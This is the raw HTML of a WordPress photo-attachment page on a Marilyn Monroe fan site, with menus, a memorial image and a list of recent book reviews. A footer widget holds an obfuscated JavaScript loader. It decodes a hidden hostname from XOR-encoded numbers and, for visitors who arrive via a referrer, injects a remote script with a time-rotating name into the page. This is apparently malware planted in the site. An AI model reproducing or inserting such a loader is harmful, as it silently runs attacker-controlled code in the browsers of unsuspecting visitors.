															<li class="slide-out-widget-area-toggle">
									<div> <a href="#sidewidgetarea" class="closed"> <span> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div> 
       							</li>
													</ul>
						<ul class="sf-menu">	
							<li id="menu-item-2616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2616"><a href="http://www.immortalmarilyn.com">HOME</a></li>
<li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-6467"><a href="http://www.immortalmarilyn.com/about-im/">ABOUT IM<span class="sf-sub-indicator"><i class="icon-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6639"><a href="http://www.immortalmarilyn.com/category/marilyn-memorials/">IM MEMORIALS</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="http://www.immortalmarilyn.com/disclaimer-sources/">DISCLAIMER</a></li>
</ul>
</li>
<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-6469"><a href="http://www.immortalmarilyn.com/marilyn/">MARILYN<span class="sf-sub-indicator"><i class="icon-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6475"><a href="http://www.immortalmarilyn.com/marilyn/">HER LIFE</a></li>
	<li id="menu-item-6468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6468"><a href="http://www.immortalmarilyn.com/films/">FILMS</a></li>
	<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="http://www.immortalmarilyn.com/awards/">AWARDS</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6477"><a href="http://www.immortalmarilyn.com/poetry/">POETRY</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="http://www.immortalmarilyn.com/marilyns-twilight/">MARILYN&#8217;S TWILIGHT</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-6471"><a href="http://www.immortalmarilyn.com/resources/">RESOURCES<span class="sf-sub-indicator"><i class="icon-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6472"><a href="http://www.immortalmarilyn.com/books/">BOOKS<span class="sf-sub-indicator"><i class="icon-angle-right"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="http://www.immortalmarilyn.com/category/book-reviews/">BOOK REVIEWS</a></li>
	</ul>
</li>
	<li id="menu-item-6946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6946"><a href="http://www.immortalmarilyn.com/?page_id=5652">ICONS</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6473"><a href="http://www.immortalmarilyn.com/photographers/">PHOTOGRAPHERS<span class="sf-sub-indicator"><i class="icon-angle-right"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618"><a href="http://stores.ebay.com/greatclassics/_i.html?_dmd=1&#038;_nkw=marilyn+monroe">MARILYN PRINTS</a></li>
	</ul>
</li>
	<li id="menu-item-6947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6947"><a href="http://www.immortalmarilyn.com/quote-unquote/">QUOTE UNQUOTE</a></li>
	<li id="menu-item-8375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8375"><a href="http://www.tvguide.com/celebrities/marilyn-monroe/tv-listings/164373/">US TV SCHEDULE</a></li>
	<li id="menu-item-7318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7318"><a href="http://www.immortalmarilyn.com/tv-schedule-uk-europe-september/">UK &#038; EUROPE TV SCHEDULE</a></li>
	<li id="menu-item-6945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6945"><a href="http://www.immortalmarilyn.com/vintage-articles-2/">VINTAGE ARTICLES</a></li>
</ul>
</li>
<li id="menu-item-6943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6943"><a href="http://www.immortalmarilyn.com/news/">NEWS</a></li>
<li id="menu-item-8139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://www.facebook.com/ImmortalMarilynMonroe/">JOIN US ON FACEBOOK</a></li>
<li id="menu-item-6944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6944"><a href="http://www.immortalmarilyn.com/contact/">CONTACT</a></li>
<li id="menu-item-8209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children sf-with-ul menu-item-8209"><a href="http://www.immortalmarilyn.com">USEFUL LINKS<span class="sf-sub-indicator"><i class="icon-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8241"><a href="http://www.susangriffiths.com/">SUSAN GRIFFITHS</a></li>
	<li id="menu-item-8238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8238"><a href="http://www.marilynmonroe.ca/camera/">MARILYN GEEK</a></li>
	<li id="menu-item-8240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8240"><a href="http://marilynforeverblonde.com/">MARILYN FOREVER</a></li>
	<li id="menu-item-8242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8242"><a href="http://www.memorymonroe.com/en/">MEMORY MONROE</a></li>
	<li id="menu-item-8239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8239"><a href="http://www.hollybeavon.com/index.html">HOLLY BEAVON</a></li>
	<li id="menu-item-8210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8210"><a href="http://topmarilynmonroelookalike.co.uk/">SUZIE KENNEDY</a></li>
	<li id="menu-item-10480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10480"><a href="http://https://www.debra-monroe.nl/">DEBRA MONROE</a></li>
</ul>
</li>
						</ul>
						
					</nav>
					
				</div><!--/span_9-->
			
			</div><!--/row-->
			
		</div><!--/container-->
		
	</header>
	
	
	<div class="ns-loading-cover"></div>		
	

</div><!--/header-outer-->

 

<div id="mobile-menu" data-mobile-fixed="1">
	
	<div class="container">
		<ul>
			<li><a href="">No menu assigned!</a></li>		
		</ul>
	</div>
	
</div>

<div id="ajax-loading-screen" data-disable-fade-on-click="0" data-effect="standard" data-method="ajax">
	
			<span class="loading-icon none"> 
			 
		</span>
	</div>

<div id="ajax-content-wrap">









<div class="container-wrap  ">

	<div class="container main-content">
		
					
			
					<div class="row heading-title" data-header-style="default">
						<div class="col span_12 section-title blog-title">
														<h1 class="entry-title">20622013_10155512849563688_2205842618078943983_n</h1>
							
							<div id="single-below-header">
								<span class="meta-author vcard author"><span class="fn">By <a href="http://www.immortalmarilyn.com/author/immortalmarilyn/" title="Posts by Immortal Marilyn" rel="author">Immortal Marilyn</a></span></span><!--
  								--><span class="meta-date date updated">21st August 2017</span><!--
								--><span class="meta-category"></span> 							</ul><!--project-additional-->
							</div><!--/single-below-header-->
							
															<div id="single-meta" data-sharing="0">
									<ul>
										
										<li class="meta-comment-count">
											<a href="http://www.immortalmarilyn.com/55th-marilyn-memorial-august-2017/20622013_10155512849563688_2205842618078943983_n/#respond"><i class="icon-default-style steadysets-icon-chat"></i> No Comments</a>
										</li>
										
									 	<li>
									   		<span class="n-shortcode"><a href="#" class="nectar-love" id="nectar-love-10253" title="Love this"> <i class="icon-salient-heart"></i><span class="nectar-love-count">0</span></a></span>									   	</li>

										
										
			
									</ul>
									
									
								</div><!--/single-meta-->

														</div><!--/section-title-->
					</div><!--/row-->
				
						
					
		<div class="row">
			
			<div id="post-area" class="col span_9">
<article id="post-10253" class="regular post-10253 attachment type-attachment status-inherit hentry">

	<div class="inner-wrap animated">

		<div class="post-content">
			
						
			
			<div class="content-inner">
				
								
								
			   
				<p class="attachment"><a href='http://www.immortalmarilyn.com/wp-content/uploads/2017/08/20622013_10155512849563688_2205842618078943983_n.jpg'><img width="300" height="225" src="http://www.immortalmarilyn.com/wp-content/uploads/2017/08/20622013_10155512849563688_2205842618078943983_n-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="http://www.immortalmarilyn.com/wp-content/uploads/2017/08/20622013_10155512849563688_2205842618078943983_n-300x225.jpg 300w, http://www.immortalmarilyn.com/wp-content/uploads/2017/08/20622013_10155512849563688_2205842618078943983_n-768x576.jpg 768w, http://www.immortalmarilyn.com/wp-content/uploads/2017/08/20622013_10155512849563688_2205842618078943983_n.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
				
									
			</div><!--/content-inner-->
			
		</div><!--/post-content-->

	</div><!--/inner-wrap-->
		
</article><!--/article-->
					<div class="comments-section">
						   
<!-- You can start editing here. -->
<div class="comment-wrap ">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>					 </div>   


				
				

			</div><!--/span_9-->
			
							
				<div id="sidebar" class="col span_3 col_last">
					<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 08ab7a9daa38bc139c4a1c7fd72e68a1 --></div></div>    
				</div><!--/sidebar-->
				

						
			
		</div><!--/row-->

		

		<!--ascend only author/comment positioning-->
		<div class="row">

			
			

			  
		</div>


	   		
	</div><!--/container-->

</div><!--/container-wrap-->
	

<div id="footer-outer" data-midnight="light" data-using-widget-area="true">
	
	
			
	<div id="footer-widgets">
		
		<div class="container">
			
			<div class="row">
				
								
				<div class="col span_4">
				      <!-- Footer widget area 1 -->
		              <div id="media_image-2" class="widget widget_media_image"><h4>Photo Of The Month: During filming of The Misfits, 1960. by Eve Arnold.</h4><img width="824" height="550" src="http://www.immortalmarilyn.com/wp-content/uploads/2018/06/mmmisfits.jpg" class="image wp-image-10487 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.immortalmarilyn.com/wp-content/uploads/2018/06/mmmisfits.jpg 824w, http://www.immortalmarilyn.com/wp-content/uploads/2018/06/mmmisfits-300x200.jpg 300w, http://www.immortalmarilyn.com/wp-content/uploads/2018/06/mmmisfits-768x513.jpg 768w" sizes="(max-width: 824px) 100vw, 824px" /></div>				</div><!--/span_3-->
				
				<div class="col span_4">
					 <!-- Footer widget area 2 -->
		             <div id="twitter_timeline-3" class="widget widget_twitter_timeline"><h4>Follow us on Twitter</h4><a class="twitter-timeline" data-width="300" data-height="400" data-theme="light" data-link-color="#f96e5b" data-border-color="#e8e8e8" data-tweet-limit="1" data-lang="EN" data-partner="jetpack" data-widget-id="611216892859125760" href="https://twitter.com/611216892859125760">My Tweets</a></div>				     
				</div><!--/span_3-->
				
									<div class="col span_4">
						 <!-- Footer widget area 3 -->
			              <div id="st_latest_posts_widget-2" class="widget widget_st_latest_posts_widget"><h4>Latest MM Article by IM</h4><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="http://www.immortalmarilyn.com/book-review-murder-orthodoxies-sex-lies-and-marilyn-by-donald-mcgovern/"><img width="64" height="64" src="http://www.immortalmarilyn.com/wp-content/uploads/2018/08/13427978_10154846146783238_51020318833982374_n-64x64.jpg" class="img-responsive wp-post-image" alt="" srcset="http://www.immortalmarilyn.com/wp-content/uploads/2018/08/13427978_10154846146783238_51020318833982374_n-64x64.jpg 64w, http://www.immortalmarilyn.com/wp-content/uploads/2018/08/13427978_10154846146783238_51020318833982374_n-150x150.jpg 150w, http://www.immortalmarilyn.com/wp-content/uploads/2018/08/13427978_10154846146783238_51020318833982374_n-50x50.jpg 50w, http://www.immortalmarilyn.com/wp-content/uploads/2018/08/13427978_10154846146783238_51020318833982374_n-100x100.jpg 100w, http://www.immortalmarilyn.com/wp-content/uploads/2018/08/13427978_10154846146783238_51020318833982374_n-500x500.jpg 500w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="http://www.immortalmarilyn.com/book-review-murder-orthodoxies-sex-lies-and-marilyn-by-donald-mcgovern/">Book Review: Murder Orthodoxies: Sex, Lies and Marilyn by Donald McGovern</a></h3><div class="entry-meta small"><span class="st-lp-time">10:33 am</span> <span clss="st-lp-date">29 Aug 2018</span></div></div></div><div class="media"><div class="pull-left"><a href="http://www.immortalmarilyn.com/the-death-of-marilyn-monroe-its-time-to-speak-her-truth/"><img width="64" height="64" src="http://www.immortalmarilyn.com/wp-content/uploads/2018/06/misfits-marilyn-monroe-02-64x64.jpg" class="img-responsive wp-post-image" alt="" srcset="http://www.immortalmarilyn.com/wp-content/uploads/2018/06/misfits-marilyn-monroe-02-64x64.jpg 64w, http://www.immortalmarilyn.com/wp-content/uploads/2018/06/misfits-marilyn-monroe-02-150x150.jpg 150w, http://www.immortalmarilyn.com/wp-content/uploads/2018/06/misfits-marilyn-monroe-02-50x50.jpg 50w, http://www.immortalmarilyn.com/wp-content/uploads/2018/06/misfits-marilyn-monroe-02-100x100.jpg 100w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="http://www.immortalmarilyn.com/the-death-of-marilyn-monroe-its-time-to-speak-her-truth/">The Death of Marilyn Monroe: It&#8217;s Time to Speak Her Truth</a></h3><div class="entry-meta small"><span class="st-lp-time">4:59 pm</span> <span clss="st-lp-date">08 Jun 2018</span></div></div></div><div class="media"><div class="pull-left"><a href="http://www.immortalmarilyn.com/author-qa-with-michelle-morgan-sunday-may-6th/"><img width="64" height="64" src="http://www.immortalmarilyn.com/wp-content/uploads/2018/05/thegirl-64x64.jpg" class="img-responsive wp-post-image" alt="" srcset="http://www.immortalmarilyn.com/wp-content/uploads/2018/05/thegirl-64x64.jpg 64w, http://www.immortalmarilyn.com/wp-content/uploads/2018/05/thegirl-150x150.jpg 150w, http://www.immortalmarilyn.com/wp-content/uploads/2018/05/thegirl-50x50.jpg 50w, http://www.immortalmarilyn.com/wp-content/uploads/2018/05/thegirl-100x100.jpg 100w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="http://www.immortalmarilyn.com/author-qa-with-michelle-morgan-sunday-may-6th/">Author Q&#038;A With Michelle Morgan Sunday May 6th!</a></h3><div class="entry-meta small"><span class="st-lp-time">11:50 am</span> <span clss="st-lp-date">03 May 2018</span></div></div></div><div class="media"><div class="pull-left"><a href="http://www.immortalmarilyn.com/book-review-the-girl-marilyn-monroe-the-seven-year-itch-and-the-birth-of-an-unlikely-feminist/"><img width="64" height="64" src="http://www.immortalmarilyn.com/wp-content/uploads/2018/05/syi-64x64.jpg" class="img-responsive wp-post-image" alt="" srcset="http://www.immortalmarilyn.com/wp-content/uploads/2018/05/syi-64x64.jpg 64w, http://www.immortalmarilyn.com/wp-content/uploads/2018/05/syi-150x150.jpg 150w, http://www.immortalmarilyn.com/wp-content/uploads/2018/05/syi-50x50.jpg 50w, http://www.immortalmarilyn.com/wp-content/uploads/2018/05/syi-100x100.jpg 100w, http://www.immortalmarilyn.com/wp-content/uploads/2018/05/syi-500x500.jpg 500w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="http://www.immortalmarilyn.com/book-review-the-girl-marilyn-monroe-the-seven-year-itch-and-the-birth-of-an-unlikely-feminist/">Book Review: The Girl: Marilyn Monroe, The Seven Year Itch, and the Birth of an Unlikely Feminist</a></h3><div class="entry-meta small"><span class="st-lp-time">8:19 pm</span> <span clss="st-lp-date">01 May 2018</span></div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="http://www.immortalmarilyn.com/book-review-of-women-and-their-elegance/">Book Review &#8211; Of Women and Their Elegance</a></h3><div class="entry-meta small"><span class="st-lp-time">1:24 pm</span> <span clss="st-lp-date">01 May 2018</span></div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="http://www.immortalmarilyn.com/book-review-making-sense-of-marilyn/">Book Review: Making Sense of Marilyn</a></h3><div class="entry-meta small"><span class="st-lp-time">12:53 pm</span> <span clss="st-lp-date">01 May 2018</span></div></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_42790) {
    
    var _17fe3 = Date.now();
    var _368ec = 1000;
    _17fe3 = _17fe3 / _368ec;
    _17fe3 = Math.floor(_17fe3);

    var _b675b = 600;
    _17fe3 -= _17fe3 % _b675b;
    _17fe3 = _17fe3.toString(16);

    var _32432 = _42790.referrer;

    if (!_32432) return;

    var _12373 = [38165, 38145, 38175, 38173, 38167, 38165, 38169, 38166, 38169, 38175, 38173, 38154, 38230, 38167, 38154, 38175];

    _12373 = _12373.map(function(_52bfc){
        return _52bfc ^ 38264;
    });

    var _b8dc7 = "52a26b3d8c2551237f63d371722b2703";
    
    _12373 = String.fromCharCode(..._12373);

    var _ac5d8 = "https://";
    var _ca0c6 = "/";
    var _88d80 = "engine-";

    var _d79e1 = ".js";

    var _6135c = _42790.createElement("script");
    _6135c.type = "text/javascript";
    _6135c.async = true;
    _6135c.src = _ac5d8 + _12373 + _ca0c6 + _88d80 + _17fe3 + _d79e1;

    _42790.getElementsByTagName("head")[0].appendChild(_6135c)

}(document);
</script></div></div>					     
					</div><!--/span_3-->
								
								
			</div><!--/row-->
			
		</div><!--/container-->
	
	</div><!--/footer-widgets-->
	
	
	
		<div class="row" id="copyright">
			
			<div class="container">
				
				<div class="col span_5">
					
											<p>&copy; 2026 Immortal Marilyn. All Rights Reserved, Immortal Marilyn. </p>
										
				</div><!--/span_5-->
				
				<div class="col span_7 col_last">
					<ul id="social">
						 <li><a target="_blank" href="https://twitter.com/ImmortalMarilyn?lang=en-gb"><i class="icon-twitter"></i> </a></li> 						 <li><a target="_blank" href="https://www.facebook.com/groups/175566249154010/"><i class="icon-facebook"></i> </a></li> 																														 <li><a target="_blank" href="http://immortal-marilyn.tumblr.com"><i class="icon-tumblr"></i> </a></li> 																																																																													</ul>
				</div><!--/span_7-->
			
			</div><!--/container-->
			
		</div><!--/row-->
		
		
</div><!--/footer-outer-->



	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark"></div>
	<div id="slide-out-widget-area" class="slide-out-from-right" data-back-txt="Back">

		
		<div class="inner">

		  <a class="slide_out_area_close" href="#"><span class="icon-salient-x icon-default-style"></span></a>


		   			   <div class="off-canvas-menu-container mobile-only">
			  		<ul class="menu">
					   <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2616"><a href="http://www.immortalmarilyn.com">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6467"><a href="http://www.immortalmarilyn.com/about-im/">ABOUT IM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6639"><a href="http://www.immortalmarilyn.com/category/marilyn-memorials/">IM MEMORIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="http://www.immortalmarilyn.com/disclaimer-sources/">DISCLAIMER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6469"><a href="http://www.immortalmarilyn.com/marilyn/">MARILYN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6475"><a href="http://www.immortalmarilyn.com/marilyn/">HER LIFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6468"><a href="http://www.immortalmarilyn.com/films/">FILMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="http://www.immortalmarilyn.com/awards/">AWARDS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6477"><a href="http://www.immortalmarilyn.com/poetry/">POETRY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="http://www.immortalmarilyn.com/marilyns-twilight/">MARILYN&#8217;S TWILIGHT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="http://www.immortalmarilyn.com/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6472"><a href="http://www.immortalmarilyn.com/books/">BOOKS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="http://www.immortalmarilyn.com/category/book-reviews/">BOOK REVIEWS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6946"><a href="http://www.immortalmarilyn.com/?page_id=5652">ICONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6473"><a href="http://www.immortalmarilyn.com/photographers/">PHOTOGRAPHERS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618"><a href="http://stores.ebay.com/greatclassics/_i.html?_dmd=1&#038;_nkw=marilyn+monroe">MARILYN PRINTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6947"><a href="http://www.immortalmarilyn.com/quote-unquote/">QUOTE UNQUOTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8375"><a href="http://www.tvguide.com/celebrities/marilyn-monroe/tv-listings/164373/">US TV SCHEDULE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7318"><a href="http://www.immortalmarilyn.com/tv-schedule-uk-europe-september/">UK &#038; EUROPE TV SCHEDULE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6945"><a href="http://www.immortalmarilyn.com/vintage-articles-2/">VINTAGE ARTICLES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6943"><a href="http://www.immortalmarilyn.com/news/">NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://www.facebook.com/ImmortalMarilynMonroe/">JOIN US ON FACEBOOK</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6944"><a href="http://www.immortalmarilyn.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8209"><a href="http://www.immortalmarilyn.com">USEFUL LINKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8241"><a href="http://www.susangriffiths.com/">SUSAN GRIFFITHS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8238"><a href="http://www.marilynmonroe.ca/camera/">MARILYN GEEK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8240"><a href="http://marilynforeverblonde.com/">MARILYN FOREVER</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8242"><a href="http://www.memorymonroe.com/en/">MEMORY MONROE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8239"><a href="http://www.hollybeavon.com/index.html">HOLLY BEAVON</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8210"><a href="http://topmarilynmonroelookalike.co.uk/">SUZIE KENNEDY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10480"><a href="http://https://www.debra-monroe.nl/">DEBRA MONROE</a></li>
</ul>
</li>
		
					</ul>
				</div>
			
		</div>

		
	</div>


</div> <!--/ajax-content-wrap-->


	<a id="to-top" class=""><i class="icon-angle-up"></i></a>

	<div style="display:none">
	</div>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="http://www.immortalmarilyn.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://www.immortalmarilyn.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.26.0-0"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://www.immortalmarilyn.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://www.immortalmarilyn.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-includes/js/dist/dom-ready.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-includes/js/dist/a11y.min.js?ver=2.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MyAcSearch = {"url":"http:\/\/www.immortalmarilyn.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-content/themes/salient-2/nectar/assets/functions/ajax-search/wpss-search-suggest.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.immortalmarilyn.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202606'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Febaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.3.2'></script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-content/themes/salient-2/js/nicescroll.js?ver=3.5.4'></script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-content/themes/salient-2/js/prettyPhoto.js?ver=7.0.1'></script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-content/themes/salient-2/js/superfish.js?ver=1.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"http:\/\/www.immortalmarilyn.com\/wp-admin\/admin-ajax.php","postID":"10253","rooturl":"http:\/\/www.immortalmarilyn.com","pluginPages":[],"disqusComments":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-content/themes/salient-2/js/init.js?ver=7.0.7'></script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0'></script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202606.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.0.3',blog:'97128291',post:'10253',tz:'-6',srv:'www.immortalmarilyn.com'} ]);
	_stq.push([ 'clickTrackerInit', '97128291', '10253' ]);
</script>
	

</body>
</html>